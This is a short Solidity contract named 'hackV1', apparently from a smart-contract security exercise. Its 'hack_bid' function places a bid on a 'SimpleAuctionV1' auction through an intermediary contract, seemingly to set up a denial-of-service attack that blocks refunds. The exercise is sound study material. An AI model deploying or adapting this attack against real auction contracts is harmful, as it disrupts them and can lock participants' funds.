 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
11
12 }
13